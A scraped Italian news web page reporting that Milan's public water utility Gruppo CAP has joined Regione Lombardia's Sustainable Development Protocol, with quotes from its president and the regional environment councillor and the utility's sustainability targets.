https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=600%2C400&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="da sn Russo, Ass. Cattaneo_firma_lr"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Promuovere una strategia di green economy volta allo sviluppo di progetti di economia circolare nel sistema idrico integrato, come la produzione di biometano dai fanghi di depurazione utile alla transizione energetica indicata dall’UE. Spingere innovazione e ricerca legati alla qualità dell’acqua e ai suoi processi, definire in collaborazione con le amministrazioni locali sistemi efficaci di drenaggio urbano per creare città smart. Sensibilizzare la cittadinanza e in particolare i giovani sul valore dell’acqua.</p>
<p><strong>Gruppo CAP</strong> aderisce al Protocollo per lo Sviluppo Sostenibile di <strong>Regione Lombardia</strong>, impegnandosi concretamente a raggiungere i 17 SDGs (Sustainable Development Goals) sanciti dall’ONU nell’ambito dell’Agenda 2030. L’azienda pubblica che gestisce il servizio idrico integrato della Città metropolitana di Milano entra nella super squadra delle associazioni, imprese, università e centri di ricerca, in tutto 78 virtuose eccellenze lombarde, mettendo a sistema un background importante, che emerge dall’impegno preso due anni fa con il Piano di Sostenibilità ispirato a tre principi guida: Sensibili, Resilienti e Innovatori.</p>
<div id='gallery-1' class='gallery galleryid-58763 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_lr.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>“<em>Sottoscrivendo il Protocollo per lo Sviluppo Sostenibile vogliamo condividere con Regione Lombardia la strategia di sostenibilità che abbiamo integrato nel nostro modello di business dal 2019</em>, afferma <strong>Alessandro Russo</strong>, presidente e amministratore delegato di Gruppo CAP.<em> La ricerca tecnologica, la continua innovazione per il miglioramento del servizio e i tanti progetti di economia circolare che abbiamo avviato e che avvieremo nel corso dei prossimi anni, attraverso un ambizioso piano di investimenti nel solco della rivoluzione verde indicata dal PNRR, testimoniano la perfetta aderenza con le linee condivise dalla nostra Regione con tante altre aziende virtuose che operano sul territorio</em>”.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p>
<p><em>“La sottoscrizione del Protocollo per lo sviluppo sostenibile da parte del Gruppo CAP, </em>commenta l’assessore all’Ambiente e Clima di Regione Lombardia <strong>Raffaele Cattaneo</strong><em>, rappresenta un altro tassello del patto tra istituzioni e imprese, che abbiamo voluto avviare proprio con il Protocollo, per conseguire gli obbiettivi dello sviluppo sostenibile. La nuova sfida che abbiamo di fronte è dimostrare che l’ambiente è il nuovo nome dello sviluppo e che questo orienterà l’azione delle imprese. L’adesione da parte di una realtà attiva sul fronte del ciclo idrico e dell’economia circolare conferma che il cammino verso l&#8217;economia circolare, già imboccato da tempo da Regione Lombardia, prosegue con l&#8217;obiettivo di essere la regione leader di questa transizione in Italia e in Europa”.</em></p>
<p>&nbsp;</p>
<p>Tra gli obiettivi indicati dal Piano di Sostenibilità, c’è la riduzione di sprechi di acqua potabile, stimati in 20 milioni di metri cubi, incentivando l’utilizzo di acqua depurata per usi non domestici (irrigazione, pulizie) che passeranno da 750 mila metri cubi attuali fino ad arrivare a 6 milioni di metri cubi al 2033. Guardando all’economia circolare, CAP intende massimizzare la maggior quantità possibile di energia e materia dalle attività produttive, per arrivare a ridurre entro il 2033 l’impatto di CO<sub>2</sub> del 40% e il volume dei fanghi prodotti dalla depurazione dell’acqua dell’87%.Innovazione e digitalizzazione passano dal processo di modernizzazione di reti e impianti, dove la water utility prevede di ridurre il tasso di dispersione dal 24% al 15%, allineandosi al target indicato proprio dal PNRR.</p>
<p>&nbsp;</p>
<p>Tutte strategie che confermano il ruolo di player strategico dell’azienda pubblica rispetto al percorso di crescita e sviluppo ambientale, sociale ed economico del territorio di Regione Lombardia, che con il Protocollo per lo Sviluppo Sostenibile mira a diventare una delle regioni leader in Europa nei settori della transizione energetica e della decarbonizzazione.</p>
<p>&nbsp;</p>
<p>Aderendo al Protocollo, imprese, associazioni, università e centri ricerche si impegnano infatti ad applicare in modo capillare strategie mirate a partire dalle proprie competenze e dalle proprie specificità, in favore dei 17 Obiettivi di Sviluppo Sostenibile fissati dall’ONU con l’Agenda 2030 che traccia l’insieme dei traguardi da raggiungere a livello globale.</p>
<p>&nbsp;</p>
<p>Il Protocollo, presentato all’<strong>SDGs Summit delle Nazioni Unite</strong> (New York, 24-25 settembre) nel 2019 quale <em>acceleration action</em> per l’implementazione degli obiettivi di Agenda 2030 per lo sviluppo sostenibile a livello territoriale, ha acquistato un rilievo internazionale.</p>
<p>La firma è stata sottoscritta oggi nella sede di Palazzo Lombardia da <strong>Alessandro Russo</strong>, presidente e amministratore delegato di Gruppo CAP e da <strong> Raffaele Cattaneo</strong>, assessore all’Ambiente e Clima di Regione Lombardia.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-58763"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-58763"
				>
				<span id="sharing-facebook-58763" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-58763"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-58763"
				>
				<span id="sharing-whatsapp-58763" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-58763"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-58763"
				>
				<span id="sharing-linkedin-58763" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-58763"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-58763"
				>
				<span id="sharing-twitter-58763" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-58763"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Gruppo%20Cap%20aderisce%20a%20Protocollo%20per%20Sviluppo%20Sostenibile%20di%20Regione%20Lombardia.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fgruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-58763"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="e08dd33d70" data-email-share-track-url="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=email">
				<span id="sharing-email-58763" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-58763"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-58763"
				>
				<span id="sharing-print-58763" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-58763"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-58763"
				>
				<span id="sharing-reddit-58763" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-58763"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-58763"
				>
				<span id="sharing-pocket-58763" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-58763"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-58763"
				>
				<span id="sharing-telegram-58763" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="3cd2b0d90d" /><input type="hidden" name="_wp_http_referer" value="/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/" /><input type="hidden" name="post_id" value="58763"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/ambiente/">ambiente</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadimilano.it/tag/gruppo-cap/">gruppo cap</a></li><li><a href="https://www.gazzettadimilano.it/tag/impresa/">impresa</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/sviluppo-sostenibile/">sviluppo sostenibile</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-05-06T15:13:12+02:00"><meta itemprop="dateModified" content="2021-05-06T15:13:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":58763,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "12334";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1028";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/meno-omicidi-e-femminicidi-nel-2025-dati-viminale/"  rel="bookmark" class="td-image-wrap " title="Meno omicidi e femminicidi nel 2025, dati Viminale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Meno omicidi e femminicidi nel 2025, dati Viminale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ftg_ipa68254237_femminicidi_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/meno-omicidi-e-femminicidi-nel-2025-dati-viminale/"  rel="bookmark" title="Meno omicidi e femminicidi nel 2025, dati Viminale">Meno omicidi e femminicidi nel 2025, dati Viminale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/omicidio-sharon-verzeni-rinviata-sentenza/"  rel="bookmark" class="td-image-wrap " title="Omicidio Sharon Verzeni, rinviata sentenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio Sharon Verzeni, rinviata sentenza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ftg_ipa52637796_sharon_verzeni.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/omicidio-sharon-verzeni-rinviata-sentenza/"  rel="bookmark" title="Omicidio Sharon Verzeni, rinviata sentenza">Omicidio Sharon Verzeni, rinviata sentenza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/tutti-contano-il-censimento-dei-senza-fissa-dimora/"  rel="bookmark" class="td-image-wrap " title="Tutti contano, il censimento dei senza fissa dimora" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tutti contano, il censimento dei senza fissa dimora" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/istat.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/tutti-contano-il-censimento-dei-senza-fissa-dimora/"  rel="bookmark" title="Tutti contano, il censimento dei senza fissa dimora">Tutti contano, il censimento dei senza fissa dimora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
